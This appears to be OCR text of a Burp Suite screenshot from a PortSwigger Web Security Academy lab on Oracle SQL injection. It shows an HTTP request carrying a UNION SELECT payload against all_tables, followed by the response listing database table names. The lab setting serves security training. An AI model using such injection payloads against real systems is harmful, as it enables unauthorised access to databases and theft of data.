 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Se
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a5d0098030be0da80f3122700910026.web-security-academy.net HTTP/
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a5d0098030be0da80f3122700910026.web-security-academy.net
3 Cookie: session=EAcnB7rlHnJAX42tBzw07ALteZmkOdj9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5d0098030be0da80f3122700910026.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL